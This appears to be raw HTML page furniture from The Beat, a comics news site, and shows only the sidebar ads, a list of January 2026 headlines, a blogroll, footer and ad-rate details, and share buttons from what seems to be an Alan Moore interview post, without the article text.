5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg" /><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg" /></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg" /><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg" /></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_8" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-218753","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50808";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12702";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" class="td-image-wrap " title="Marvel&#8217;s making even more WOLVERINES" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Marvel&#8217;s making even more WOLVERINES" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-712x440.jpg" width="356" height="220" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Marvel&#8217;s making even more WOLVERINES" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-712x440.jpg" width="356" height="220" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" title="Marvel&#8217;s making even more WOLVERINES">Marvel&#8217;s making even more WOLVERINES</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/abarnhdt/">Adam Barnhardt</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:00:34-05:00" >01/17/2026 9:00 am</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces its first romance manga license" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="You&#039;re Way too Cheeky, Chigaya-kun! romance manga announcement crossed hearts" title="Crossed Hearts announces its first romance manga license" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="You&#039;re Way too Cheeky, Chigaya-kun! romance manga announcement crossed hearts" title="Crossed Hearts announces its first romance manga license" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" title="Crossed Hearts announces its first romance manga license">Crossed Hearts announces its first romance manga license</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:08-05:00" >01/16/2026 5:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="abolish ice" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="abolish ice" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE">Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:30:16-05:00" >01/16/2026 4:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" class="td-image-wrap " title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG">JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:04:53-05:00" >01/16/2026 4:04 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br />
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br />
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br />
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br />
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br />
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br />
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br />
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br />
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br />
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br />
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br />
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br />
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br />
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br />
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br />
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br />
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal </a></p>
<p>PODCASTS<br />
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br />
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br />
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br />
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg" /><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg" /></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_17" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_24" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28 " ></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-218753"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-218753"
				>
				<span id="sharing-facebook-218753" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-218753"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-218753"
				>
				<span id="sharing-twitter-218753" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-218753"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-218753"
				>
				<span id="sharing-mastodon-218753" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-218753"
				class="share-linkedin sd-button share-icon no-text"
